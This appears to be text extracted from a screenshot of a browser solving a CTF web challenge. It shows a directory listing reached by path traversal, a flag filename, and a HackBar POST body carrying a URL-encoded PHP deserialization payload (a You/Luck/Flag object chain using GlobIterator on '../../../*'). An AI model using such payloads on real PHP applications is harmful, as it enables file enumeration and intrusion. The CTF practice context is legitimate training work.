 47.108.206.43:22206
攻防世界 NSSCTF - 题目列表 BUUCTF在线评测 ctf.show CTFHub 题目 - Bugku CTF 选手训练营 - 网络安... MaybeCTF CTF站点导航 | 猫捉鱼铃 Vulnerable By Desig... 近期赛事-San
May be you can get what you want here../../../FfffLlllLaAaaggGgGg
../../../bin
../../../boot
../../../dev
../../../etc
../../../home
../../../lib
../../../lib64
../../../media
../../../mnt
../../../opt
../../../proc
../../../root
../../../run
../../../sbin
../../../srv
../../../sys
../../../tmp
../../../usr
../../../var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://47.108.206.43:22206
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
D0g3=O%3A3%3A%22You%22%3A1%3A%7Bs%3A2%3A%22y1%22%3BO%3A4%3A%22Luck%22%3A2%3A%7Bs%3A2%3A%22l1
%22%3BN%3Bs%3A3%3A%22md5%22%3BO%3A4%3A%22Luck%22%3A2%3A%7Bs%3A2%3A%22l1%22%3BO%3A4%3A%22Flag
%22%3A1%3A%7Bs%3A12%3A%22GlobIterator%22%3Bs%3A10%3A%22..%2F..%2F..%2F%2A%22%3B%7Ds%3A3
%3A%22md5%22%3BN%3B%7D%7D%7D
Name
Host
Name
User-Agent